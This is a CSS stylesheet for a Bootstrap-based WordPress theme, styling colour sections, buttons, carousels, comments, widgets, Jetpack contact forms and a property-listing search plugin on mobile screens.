.color-darkmidnightblue {
    color: #2C3E50;
}

.darkmidnightblue h1, 
.darkmidnightblue h2, 
.darkmidnightblue h3, 
.darkmidnightblue h4, 
.darkmidnightblue h5, 
.darkmidnightblue h6, 
.bg-darkmidnightblue h1, 
.bg-darkmidnightblue h2, 
.bg-darkmidnightblue h3, 
.bg-darkmidnightblue h4, 
.bg-darkmidnightblue h5, 
.bg-darkmidnightblue h6 {
    color: #fff;
}

.red, .bg-red {
    background-color: #ff7878;
    color: #fff;
}
.color-red {
    color: #ff7878;
}

.red h1, 
.red h2, 
.red h3, 
.red h4, 
.red h5, 
.red h6, 
.bg-red h1, 
.bg-red h2, 
.bg-red h3, 
.bg-red h4, 
.bg-red h5, 
.bg-red h6 {
    color: #fff;
}


.brightred, .bg-brightred {
    background-color: #E74C3C;
    color: #fff;
}
.color-brightred {
    color: #E74C3C;
}

.brightred h1, 
.brightred h2, 
.brightred h3, 
.brightred h4, 
.brightred h5, 
.brightred h6, 
.bg-brightred h1, 
.bg-brightred h2, 
.bg-brightred h3, 
.bg-brightred h4, 
.bg-brightred h5, 
.bg-brightred h6 {
    color: #fff;
}

.darkred, .bg-darkred {
    background-color: #C0392B;
    color: #fff;
}
.color-darkred {
    color: #C0392B;
}

.darkred h1, 
.darkred h2, 
.darkred h3, 
.darkred h4, 
.darkred h5, 
.darkred h6, 
.bg-darkred h1, 
.bg-darkred h2, 
.bg-darkred h3, 
.bg-darkred h4, 
.bg-darkred h5, 
.bg-darkred h6 {
    color: #fff;
}

.almostblack, 
.bg-almostblack {
    background-color: #2f2f2f;
    color: #fff;
}
.color-almostblack {
    color: #2f2f2f;
}

.almostblack h1, 
.almostblack h2, 
.almostblack h3, 
.almostblack h4, 
.almostblack h5, 
.almostblack h6, 
.bg-almostblack h1, 
.bg-almostblack h2, 
.bg-almostblack h3, 
.bg-almostblack h4, 
.bg-almostblack h5, 
.bg-almostblack h6 {
    color: #fff;
}

.notquiteblack, 
.bg-notquiteblack {
    background-color: #222;
    color: #fff;
}
.color-notquiteblack {
    color: #222;
}

.notquiteblack h1, 
.notquiteblack h2, 
.notquiteblack h3, 
.notquiteblack h4, 
.notquiteblack h5, 
.notquiteblack h6, 
.bg-notquiteblack h1, 
.bg-notquiteblack h2, 
.bg-notquiteblack h3, 
.bg-notquiteblack h4, 
.bg-notquiteblack h5, 
.bg-notquiteblack h6 {
    color: #fff;
}

.black, 
.bg-black {
    background-color: #000;
    color: #fff;
}
.color-black {
    color: #000;
}

.black h1, 
.black h2, 
.black h3, 
.black h4, 
.black h5, 
.black h6, 
.bg-black h1, 
.bg-black h2, 
.bg-black h3, 
.bg-black h4, 
.bg-black h5, 
.bg-black h6 {
    color: #fff;
}

/* Set the icons to white for all dark-colored sections */
.lightgreen i, 
.bg-lightgreen i, 
.darkgreen i, 
.bg-darkgreen i, 
.brightgreen i, 
.bg-brightgreen i, 
.darkbrightgreen i, 
.bg-darkbrightgreen i, 
.blue i, 
.bg-blue i, 
.darkblue i, 
.bg-darkblue i, 
.purple i, 
.bg-purple i, 
.darkpurple i, 
.bg-darkpurple i, 
.midnightblue i, 
.bg-midnightblue i, 
.darkmidnightblue i, 
.bg-darkmidnightblue i, 
.yellow i, 
.bg-yellow i,
.lightorange i, 
.bg-lightorange i,
.orange i, 
.bg-orange i,
.darkorange i, 
.bg-darkorange i,
.red i, 
.bg-red i, 
.brightred i, 
.bg-brightred i, 
.darkred i, 
.bg-darkred i, 
.notquiteblack i, 
.bg-notquitetblack i, 
.almostblack i, 
.bg-almostblack i, 
.black i, 
.bg-black i {
    color: #fff;
}

.lightgreen a i:hover, 
.bg-lightgreen a i:hover, 
.darkgreen a i:hover, 
.bg-darkgreen a i:hover, 
.brightgreen a i:hover, 
.bg-brightgreen a i:hover, 
.darkbrightgreen a i:hover, 
.bg-darkbrightgreen a i:hover, 
.blue a i:hover, 
.bg-blue a i:hover, 
.darkblue a i:hover, 
.bg-darkblue a i:hover, 
.purple a i:hover, 
.bg-purple a i:hover, 
.darkpurple a i:hover, 
.bg-darkpurple a i:hover, 
.midnightblue a i:hover, 
.bg-midnightblue a i:hover, 
.darkmidnightblue a i:hover, 
.bg-darkmidnightblue a i:hover, 
.yellow a i:hover, 
.bg-yellow a i:hover,
.lightorange a i:hover, 
.bg-lightorange a i:hover,
.orange a i:hover, 
.bg-orange a i:hover,
.darkorange a i:hover, 
.bg-darkorange a i:hover,
.red a i:hover, 
.bg-red a i:hover, 
.brightred a i:hover, 
.bg-brightred a i:hover, 
.darkred a i:hover, 
.bg-darkred a i:hover, 
.notquiteblack a i:hover, 
.bg-notquitetblack a i:hover, 
.almostblack a i:hover, 
.bg-almostblack a i:hover, 
.black a i:hover, 
.bg-black a i:hover {
    color: #e7e7e7;
}

/* Set the link color to white and underlined for certain background colors */
.lightgreen a:not(.btn), 
.bg-lightgreen a:not(.btn), 
.darkgreen a:not(.btn), 
.bg-darkgreen a:not(.btn), 
.brightgreen a:not(.btn), 
.bg-brightgreen a:not(.btn), 
.brightdarkgreen a:not(.btn), 
.bg-brightdarkgreen a:not(.btn), 
.yellow a:not(.btn), 
.bg-yellow a:not(.btn), 
.lightorange a:not(.btn), 
.bg-lightorange a:not(.btn), 
.orange a:not(.btn), 
.bg-orange a:not(.btn), 
.darkorange a:not(.btn), 
.bg-darkorange a:not(.btn), 
.blue a:not(.btn), 
.bg-blue a:not(.btn), 
.darkblue a:not(.btn), 
.bg-darkblue a:not(.btn), 
/*.midnightblue a:not(.btn), 
.bg-midnightblue a:not(.btn),*/
.red a:not(.btn), 
.bg-red a:not(.btn),
.brightred a:not(.btn), 
.bg-brightred a:not(.btn),
.darkred a:not(.btn), 
.bg-darkred a:not(.btn) {
    color: #fff;
    text-decoration: underline;
}

.lightgreen a:hover:not(.btn), 
.bg-lightgreen a:hover:not(.btn), 
.darkgreen a:hover:not(.btn), 
.bg-darkgreen a:hover:not(.btn), 
.brightgreen a:hover:not(.btn), 
.bg-brightgreen a:hover:not(.btn), 
.darkbrightgreen a:hover:not(.btn), 
.bg-darkbrightgreen a:hover:not(.btn), 
.yellow a:hover:not(.btn), 
.bg-yellow a:hover:not(.btn), 
.lightorange a:hover:not(.btn), 
.bg-lightorange a:hover:not(.btn), 
.orange a:hover:not(.btn), 
.bg-orange a:hover:not(.btn), 
.darkorange a:hover:not(.btn), 
.bg-darkorange a:hover:not(.btn), 
.blue a:hover:not(.btn), 
.bg-blue a:hover:not(.btn), 
.darkblue a:hover:not(.btn), 
.bg-darkblue a:hover:not(.btn), 
/*.midnightblue a:hover:not(.btn), 
.bg-midnightblue a:hover:not(.btn),*/
.red a:hover:not(.btn), 
.bg-red a:hover:not(.btn),
.darkred a:not(.btn), 
.bg-darkred a:not(.btn) {
    color: #e7e7e7;
}

.form-control {
    color: #555;
}

/* Set input field focus color to green */
/*.form-control:focus,
textarea#comment:focus {*/
/*input:focus,
textarea:focus {
    border-color: #1abc9c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(109, 233, 102, 0.6); */
   /*-webkit-appearance: none !important;*/
/*   outline: 0;
}*/

/* Force search field to not be rounded on iOS devices */
input.search-field {
    -webkit-appearance: none !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
}

/* 
 * SET INPUT BUTTONS TO LOOK LIKE BTN-PRIMARY (GREEN)
 */
button,
html input[type="button"],
input[type="submit"] {
    color: #fff;
    background-color: #27aae0;
    border-color: #27aae0;
    background-image: none;
    font-size: 16px;
    line-height: 22px;
    padding: 6px 12px;
    border: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    outline: 0;
}
button:hover, 
button:focus,
html input[type="button"]:hover, 
html input[type="button"]:focus,
input[type="submit"]:hover, 
input[type="submit"]:focus {
    color: #fff;
    background-color: #1f89b5;
    border-color: #1f89b5;
    outline: 0;
}

/* Set navbar hover and active to green */
/*
.dropdown-menu>li>a:hover, 
.dropdown-menu>li>a:focus {
    color: #fff;
    background-color: #1abc9c
}

.navbar-default .navbar-nav>.active>a, 
.navbar-default .navbar-nav>.active>a:hover, 
.navbar-default .navbar-nav>.active>a:focus {
    color: #fff;
    background-color: #1abc9c
}

.navbar-default .navbar-nav>li>a:hover, 
.navbar-default .navbar-nav>li>a:focus {
    color: #fff;
    background-color: #1abc9c
}
.navbar-default .navbar-nav>.open>a, 
.navbar-default .navbar-nav>.open>a:hover, 
.navbar-default .navbar-nav>.open>a:focus {
    color: #fff;
    background-color: #1abc9c
}

@media (max-width:767px) {
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, 
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #fff;
        background-color: #1abc9c
    }

    .navbar-default .navbar-nav .open .dropdown-menu>.active>a, 
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover, 
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
        color: #fff;
        background-color: #1abc9c
    }
}
*/

/* Bootstrap uses "active" style on the <li>, but WordPress paginate_links() uses 
 * "current" in a <span> tag on the link. Also set the hover to match the primary button
 * color. 
 */
.pagination>li>a, 
.pagination>li>span,
span.page-numbers.current {
    color: #1f89b5;
}
.pagination>li>a:hover, 
.pagination>li>span:hover, 
.pagination>li>a:focus,
.pagination>li>span:focus,
span.page-numbers.current {
    z-index: 2;
    color: #fff;
    background-color: #1f89b5;
    border-color: #1f89b5;
}

/* Get rid of gradient on carousel left and right */
.carousel-control.left, .carousel-control.right {
    background-image: none;
    background-repeat: none;
}
.carousel-caption,
.carousel-caption h4,
.carousel-caption p {
    font-weight: bold;
}
.carousel-caption {
    text-shadow: none;
    background-color: #27aae0;
    color: #fff;
    opacity: .75;
    font-weight: bold;
}
.carousel-caption a {
    color: #fff;
    text-decoration: underline;
}
.carousel-caption a:hover,
.carousel-caption a:focus {
    color: #bdc3c7; /*silver*/
}

.sticky .entry-title:after {
    background-color: #27aae0;
    color: #fff;
}

.bypostauthor {
}

/* Push the carousel indicators down below the image or content */
.carousel-indicators {
    bottom: -35px;
}

/* Make user profile pics (avatars) circles */
.avatar {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
img.avatar.thumbnail {
    border: none;
    padding: 0;
}

/* 
 * NEW STUFF ADDED, SUCH AS ADDITIONAL BUTTONS
 */

/* New button that is inverted (hollow) so works on any dark background */
a.btn.btn-hollow,
button.btn.btn-hollow {
    color: #fff;
    border: 2px solid #fff;
    background-color: transparent;
}
/*.btn-hollow:hover, a.btn.btn-hollow:hover {*/
.btn-hollow:hover, 
btn.btn-hollow:hover,
button.btn.btn-hollow:hover {
    color: #2f2f2f;
    background-color: #fff
}
.white button.btn.btn-hollow, 
.white .btn.btn-hollow, 
.bg-white button.btn.btn-hollow, 
.bg-white .btn.btn-hollow, 
.offwhite button.btn.btn-hollow, 
.offwhite .btn.btn-hollow, 
.bg-offwhite button.btn.btn-hollow, 
.bg-offwhite .btn.btn-hollow, 
.lightgray button.btn.btn-hollow, 
.lightgray .btn.btn-hollow, 
.bg-lightgray button.btn.btn-hollow, 
.bg-lightgray .btn.btn-hollow, 
.gray button.btn.btn-hollow, 
.gray .btn.btn-hollow, 
.bg-gray button.btn.btn-hollow, 
.bg-gray .btn.btn-hollow, 
.darkgray button.btn.btn-hollow, 
.darkgray .btn.btn-hollow,
.bg-darkgray button.btn.btn-hollow, 
.bg-darkgray .btn.btn-hollow {
    color: #27aae0;
    border: 2px solid #27aae0;
    background-color: transparent;
}
button.btn.btn-hollow:hover, 
.btn.btn-hollow:hover {
    color: #2f2f2f;
    background-color: #fff;
}

/* New button that is partially transparent to let background color show through */
.btn-transparent {
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.35);
    color: inherit;
}

.btn-transparent:hover, 
.btn-transparent:focus {
    color: #fff;
    text-decoration: none;
    background-color: rgba(0, 0, 0, 0.5);
}

/* Enhance Bootstrap to allow for columns with no gutter (margin) */
.row.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.row.no-gutters > [class^="col-"],
.row.no-gutters > [class*=" col-"] {
  padding-right: 0;
  padding-left: 0;
}



select {
  outline: none;
  -webkit-appearance: none;
  display: inline-block;
  padding: 0.5em 1em;
  margin: 0;

  transition: border-color 0.2s;
  border: 1px solid #ccc;
  border-radius: 5px;

  background: url(assets/br_down.png) no-repeat 95% center #fff;
  color: #555;
  line-height: normal;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}



/* Text meant only for screen readers. Required only for WordPress as Bootstrap uses
 * .sr-only and we apply that in this theme.
 */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}
p.screen-reader-text {
    margin-bottom: 0;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: 700;
    height: auto;
    line-height: normal;
    padding: 15px 23px 14px;
    position: absolute;
    left: 5px;
    top: 5px;
    text-decoration: none;
    text-transform: none;
    width: auto;
    z-index: 100000; /* Above WP toolbar */
}

/* Style tables like TwentyEleven theme with lines between entries */
.entry-content table,
.comment-content table {
    border-bottom: 1px solid #ddd;
    margin: 0 0 1.625em;
    width: 100%;
}
.entry-content th,
.comment-content th {
    font-weight: 500;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;
}
.entry-content td,
.comment-content td {
    border-top: 1px solid #ddd;
    padding: 6px 10px 6px 0;
}

/* Clearing floats */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-meta:before,
.entry-meta:after,
.pager:before,
.pager:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: '';
    display: table;
}

.clear:after,
.entry-content:after,
.entry-meta:before,
.entry-meta:after,
.pager:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/* Required WordPress Alignment */
.alignleft, .align-left {
    display: inline;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}
.alignright, .align-right {
    display: inline;
    float: right;
    margin-left: 10px;
    margin-bottom: 10px;
}
.aligncenter, .align-center {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 10px;
}
.nocenter {
    text-align: left;
}

/* Normal WordPress captions */
.wp-caption {
    max-width: 100%;
}
.wp-caption-text,
.gallery-caption {
    text-shadow: none;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    /*margin-top: -22px;*/ /* Offset Bootstrap .thumbnail class */
    margin-bottom: 22px;
}

/* Center the thumbnails since WordPress centers the caption text */
.gallery-icon img {
    margin: auto;
}

/* Mark "sticky" (featured) posts as "Featured" */
.sticky .entry-title:after {
    content: "Featured";
    display: inine-block;
    font-size: 20px;
    margin-left: 15px;
    padding: 10px;
    vertical-align: middle;
}

.bypostauthor {
}

/* Come on now, of course we need a margin before their name and comment */
.avatar {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}

/* For standard WordPress slideshow, get rid of black background. We want to leave 
 * whatever color background we have 
 */
.slideshow-window {
    background-color: transparent !important; 
    border: none !important;
}

/** 
 * STYLE THE CORE COMPONENTS OF THIS THEME. MOST OF THESE CLASSES ARE FROM THE UNDERLYING
 * _S (STARTER) THEME.
 */

/* Limit the page for really wide screens, such as an iMac */
#page, .navbar, .after-footer {
    max-width: 1600px;
    margin: 0 auto;
}

.custom-header-image {
    margin: 0 auto;
    background-repeat: none;
    background-position: center center; 
    max-width: 100%;
}

.site-branding {
    padding-top: 3px;
    padding-bottom: 14px;
}

.site-description {
    margin-top: 10px;
    font-size: 24px;
}

.site-title a, .site-title a:hover, .site-title a:active {
    text-decoration: none;
}
.custom-header-text-color a:hover,
.custom-header-text-color a:focus {
    opacity: 0.75;
}
 .custom-header-image h1 {
    font-weight: 700;
}
.custom-header-image h2 {
    font-size: 24px;
}

a.scroll-down, a.scroll-down:hover span, a.scroll-down:focus span, .carousel-control:hover, .carousel-control:focus {
    color: #fff;
    font-size: 20px;
}

.content-header {
    padding-top: 35px;
    padding-bottom: 35px;
}
header.content-header {
    min-height: 170px;
}
.content-header i {
    font-size: 35px;
    text-align: center;
}

.content-area {
    padding-top: 35px;
}
.content-area-wide .comments-area {
    padding-bottom: 35px;
}

.page .entry-content {
    padding-top: 0;
}

.entry-summary {
    margin-bottom: 25px;
}

article.post {
    margin-bottom: 25px;
}

/* Let's get some whitespace before the footer nav and credits */
.sidebar-footer {
    padding-top: 35px;
}
.sidebar-footer h1, 
.sidebar-footer h2, 
.sidebar-footer h3, 
.sidebar-footer h4, 
.sidebar-footer h5, 
.sidebar-footer h6 {
    margin-top: 0;
    padding-bottom: 15px;
}
.sidebar-footer aside.widget {
    margin-bottom: 35px;
}

footer.entry-meta, 
div.entry-meta, 
.edit-link {
    font-size: 16px;
}
.edit-link a {
    color: #7f8c8d;
}
.edit-link a:hover, 
.edit-link a:focus {
    color: #3bc492;
}

.after-footer {
    padding-top: 15px;
    padding-bottom: 15px;
}

/* Let's put dividers between footer menu items */
#footer-navigation ul.dividers > li:nth-child(n+2):before {
  content: "";
  display: inline-block;
  height: 10px;
  margin-right: 10px;
  border-left: 1px solid #dddddd;
}

/* Since footer nav has screen reader text, need to pad site credits to line them up */
#site-credits {
    padding-top: 10px;
}

/* For sidebar, add some whitespace */
#secondary {
    padding-bottom: 35px;
}
#secondary aside.widget {
    margin-bottom: 10px; /* Heading will add 25px */
}

/* Center the text after the footer for smartphones */
@media (max-width: 640px) {
    .footer-nav-menu, .site-credits {
        text-align: center;
        float: none !important;
    }
    .site-credits {
        padding-bottom: 15px;
    }
}

/* Make sure no content breaks the layout */
img, embed, iframe, media, swf, pre, code, container, select, .videopress-placeholder {
    /*display: block;*/
    max-width:100%;
    overflow:hidden;
    white-space: pre;           /* CSS 2.0 */
    white-space: pre-wrap;      /* CSS 2.1 */
    white-space: pre-line;      /* CSS 3.0 */
    white-space: -pre-wrap;     /* Opera 4-6 */
    white-space: -o-pre-wrap;   /* Opera 7 */
    white-space: -moz-pre-wrap; /* Mozilla */
    white-space: -hp-pre-wrap;  /* HP Printers */
    word-wrap: break-word;      /* IE 5+ */
}
img, .videopress-placeholder {
    height: auto;
}

/* Get rid of bullets on comment <ul> and set some padding and indenting */
.comment-list, .comment, 
.comment-list .children {
    list-style-type: none;
    padding: 0;
}

li.comment {
    list-style: none;
}

.comment-list .children {
    margin-left: 25px;
}

.reply {
    margin-bottom: 25px;
}

/* Get rid of the word "says" from comments */
.says {
    display: none;
}

li.pingback {
    margin-bottom: 15px;
}

.cat-links, .tags-links {
    margin-right: 10px;
}

.posted-on {
    margin-right: 5px;
}
.by-line, .comments-link {
    margin-left: 5px;
    margin-right: 5px;
}

/* Get rid of bullets on sidebars, footer, page top, and page bottom */
#secondary ul, 
#sidebar-pagetop ul,
#sidebar-pagebottom ul,
footer#colophon.site-footer ul {
    list-style: none;
    padding-left: 0;
}
#secondary ul ul, 
#sidebar-pagetop ul ul,
#sidebar-pagebottom ul ul,
footer#colophon.site-footer ul ul {
    list-style: none;
    padding-left: 25px;
}

#secondary ul li, 
footer#colophon.site-footer ul li {
    margin-top: 10px;
}

/* Make custom menus in page top and page bottom inline (horizontal). */
#sidebar-pagetop ul > li,
#sidebar-pagebottom ul > li { 
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px
}
.#sidebar-pagetop ul > li:first-child, 
.#sidebar-pagebottom ul > li:first-child {
    padding-left: 0
}

#sidebar-pagetop .widget_nav_menu,
#sidebar-pagebottom .widget_nav_menu { 
    margin-top: 11px;
}

/* Style comments */
.comment-list .children {
    margin-left: 5%;
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
    float: left;
    width: 80px;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    max-width: 310px;
    width: 70%;
}

.comment-form, 
.comment-textarea, 
textarea {
    max-width: 100%;
    border-color: #ccc;
}

/* Styles for default WordPress comments */
textarea#comment {
    max-width: 743px; /*largest width of content area w/sidebar*/
    width: 100%;
    max-height: 140px;
}

/* Hide the label "Comment" above the comment box as its pretty obvious already */
.comment-form-comment label {
    display: none;
}
p.comment-subscription-form {
    margin-bottom: 10px;
}

/* Style the WordPress calendar widget because Bootstrap doesn't even add a 'table'
 * class to tables
 */
#calendar_wrap {
    font-size: 14px;
    max-width: 300px;
}
.widget_calendar #wp-calendar {
    color: #555;
    width: 95%;
    text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
    text-align: center;
}
.widget_calendar #wp-calendar caption {
    font-weight: 500;
    padding: 5px 0 5px 0;
    text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}

/**
 * SET SOME BOOTSTRAP STYLES AS A BASE FOR ALL THEMES
 */

/* When full-width pages are changed back to sidebar, fix the layout */
.content-area .entry-content .container {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
}
.content-area .entry-content .container .row {
    margin-left: 0;
    margin-right: 0;
}
 
.lead {
    font-size: 22px;
}

/* Remove margin at bottom of navbar because content header already has padding */
.navbar {
    margin-bottom: 0;
}

/* Bolder text for site name in navbar */
.navbar-brand {
    font-weight: 500;
    height: 50px; /* Fixes layout if nav bar wraps before collapsing for mobile */
}

/* Line up the navbar with the header and page content (it's in a container, but not a row) */
div.navbar-collapse.collapse {
    margin-left: -15px;
    margin-right: -15px;
}

/* Set a hover effect for the custom header image (logo) */
/*.navbar-inverse .navbar-brand:hover, 
.navbar-inverse .navbar-brand:focus, 
.navbar-default .navbar-brand:hover, 
.navbar-default .navbar-brand:focus {
    opacity: 0.75; 
}*/

header.site-header.page-header {
    border-bottom: 0;
}

.carousel-inner img {
    margin-left: auto;
    margin-right: auto;
}
.carousel-caption {
    max-width: 100%;
    text-shadow: none;
    padding-left: 10px;
    padding-right: 10px;    
}

.jumbotron {
    margin-bottom: 0;
}
.nav-tabs>li.active>a, 
.nav-tabs>li.active>a:hover, 
.nav-tabs>li.active>a:focus {
    color: inherit;
    font-weight: 500;   
}

/* Style <code> tag like <pre> tag so its white instead of red */
code {
    word-break: break-all;
    word-wrap: break-word;
    color: #2f2f2f;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

/**
 * ADD NEW STYLES TO HANDLE THEME FEATURES, SUCH AS HEADER IMAGES AND FEATURED IMAGES
 */
.section-image, 
.cover-image {
    display: table;
    background-repeat: no-repeat;
    text-align:center;
    background-attachment: scroll;
    background-position: top center;
    background-color: #e7e7e7; /*gray*/
    width: 100%;
    position: relative;
    vertical-align: top;
    
    -webkit-background-size: 100%;
    -moz-background-size: 100%;
    -o-background-size: 100%;
    background-size: 100%;

    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.section-image-overlay, 
.cover-image-overlay {
    display: table-cell;
    vertical-align: middle;
    overflow: hidden;
    padding: 50px;
    padding: 5%;
    z-index: 2; 
}
.cover-image, 
.cover-image-overlay {
  height: 100%; /* For at least Firefox */
  min-height: 480px;
}
.section-image, 
.section-image-overlay {
    min-height: 340px;
}
.section-image h1, 
.cover-image h1 {
    font-size: 42px;
    color: #fff;
    line-height: 1.1;
}
.section-image h2, 
.cover-image h2 {
    font-size: 30px;
    color: #fff;
    line-height: 1.1;
}
.section-image h3, 
.section-image h4, 
.section-image p, 
.cover-image h2, 
.cover-image h3, 
.cover-image h4, 
.cover-image p {
    color: #fff;
}

.cover-image .spacer {
    margin-top: 100px
}

.section-featured h1 {
    font-size: 42px;
    line-height: 1.1;
}
.section-featured h2 {
    font-size: 30px;
    line-height: 1.1;
}
.section-featured {
    padding-top: 60px;
    border-bottom: #bdc3c7 solid 5px;
}

/* For larger screens, increase font size and spacing */
@media (min-width: 768px) {

    .cover-image h1,
    .section-image h1,
    .wp-caption-text-fullwidth h1 {
        font-size: 70px;
        letter-spacing: 3px;
    }
    .cover-image h2,
    .section-image h2,
    .wp-caption-text-fullwidth h2 {
        font-size: 42px;
        letter-spacing: 2px;
    }
    .cover-image .spacer {
        margin-top: 200px;
    }
    .cover-image, .cover-image-overlay {
        min-height: 700px;
    }
    .section-image, .section-image-overlay {
        min-height: 400px;
    }
}

/* When sidebar not collapsed, add more padding */
@media (min-width: 992px) {

    .content-area {
        padding-bottom: 35px;
    }
    #secondary {
        padding-top: 35px;
    }
}

/* use <span> tags for glpyicons because WordPress visual editor strips empty <i> tags.
 * to make them large as in using for icons, add "icon-lg" class. 
 */
span.icon-lg,
i.icon-lg {
    font-size: 50px;
    padding: 20px;
}
span.icon-xlg,
i.icon-xlg {
    font-size: 50px;
    padding: 20px;
}

/* 
 * STYLE SOME COMMON WORDPRESS PLUGINS, SUCH AS JETPACK
 */

/* Globally hidden elements when Infinite Scroll is supported and in use.
 * Older / Newer Posts Navigation (always hidden)
 * Theme Footer and Page Bottom widget area (when set to scrolling) 
 */
.infinite-scroll .paging-navigation, 
.infinite-scroll.neverending .site-footer,
.infinite-scroll.neverending .sidebar-pagebottom { 
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that
 * were hidden before (via .neverending) 
 */
.infinity-end.neverending .site-footer,
.infinity-end.neverending .sidebar-pagebottom {
    display: block;
}

/* Get rid of the smiley face when using Jetpack stats */
img.wp-smiley {
     display: inline-block;
}

/* Format Jetpack contact form with Bootstrap's form-control tag */
form.contact-form input[type='text'], 
form.contact-form input[type='email'], 
form.contact-form textarea {
    display: block;
    width: 98%;
    height: 36px;
    padding: 6px 12px;
    font-size: 16px;
    line-height: 1.428571429;
    color: #a1a1a1;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
form.contact-form input[type='text']:focus, 
form.contact-form input[type='email']:focus, 
form.contact-form textarea:focus {
    color: #555;
}


/*==========  Non-Mobile First Media Queries  ==========*/


    /* Small Devices, Tablets */
    @media only screen and (max-width : 768px) {

        .navbar-collapse .navbar-nav.navbar-right {
            font-size: smaller;
        }

        .banner > .widget:last-child {
            display: none;
        } 
        nav.navbar {
            margin-top: 100px;
        }
        .navbar-toggle {
            border: 1px solid #333;
            margin-top: 8%;
        }
        .navbar-toggle .icon-bar {
            background-color: #333;
        }
    }

    /* Extra Small Devices, Phones */ 
    @media only screen and (max-width : 480px) {
        .topmostwidgets .col-sm-4 {
            text-align: center;
        }

        .sub-menu a  {
            color: #333;
        }
        .widget-listing-quick-search-container input[type='button'] {
            width: 100%;
            display: block;
            margin-top: 10px;
        }
        input#widget-cs-listing-quick-search-widget-2-search_text {
            width: 100% !important;
        }

        a.phone, a.email {
            margin-right: 20px;
            font-size: smaller;
        }

        .footer-copy .col-sm-4 {
            text-align: center !important;
        }

        /* cs plugin */
        #cs-wrapper div.cs-vip-panel-status {
            text-align: center;
            padding: 10px;
        }

        #cs-wrapper div.cs-pagination-bar-displaying, #cs-wrapper div.cs-pagination-bar-paging {
            width: 100%;
            margin: 10px 0;
        }

        .hiddenSearchOptions {
            text-align: center;
            padding: 10px !important;
            display: block !important;
            margin: 20px !important;
            background-color: #27aae0;
        }

        .hiddenSearchOptions a {
            color: #fff;
        }

        #cs-wrapper div.cs-address h3 {
            font-size: 2rem;
            margin-bottom: 0;
        }

        #cs-wrapper div.cs-listings-results-result-right-container-wrap div.cs-price {
            font-size: 3rem;
            padding: 10px;
            margin-bottom: 10px;
            font-weight: 400;
            position: relative;
            text-align: center;
            line-height: 100%;
            background-color: #eee;
        }
        
        .banner input[type="button"] {
            border-radius: 0;
        }

        #cs-wrapper dl.cs-listings-results-result-tabular-info, #cs-wrapper div.cs-listings-results-result-buttons {
            width: 100%;
            padding: 20px;
        }
        #cs-wrapper dl.cs-listings-results-result-buttons-list dd.cs-listings-results-result-buttons-highlight, #cs-wrapper dl.cs-listings-results-result-buttons-list dd {
            width: 40%;
            font-size: 1.3rem;
        }

        #cs-wrapper div.cs-listing-details-header-right-container,
        #cs-wrapper div.cs-listing-details-header-left-container {
            width: 100%;
        }

    }

    /* Custom, iPhone Retina */ 
    @media only screen and (max-width : 320px) {
        
    }

.csIDXQuickSearchWidgetContainer {
    background: #fff;
    color: #333;
    padding: 2% 2% 2% 4%;
}

.home_welcome {
    padding-bottom: 0;
}

.banner input[type="button"] {
    border-radius: 0;
}
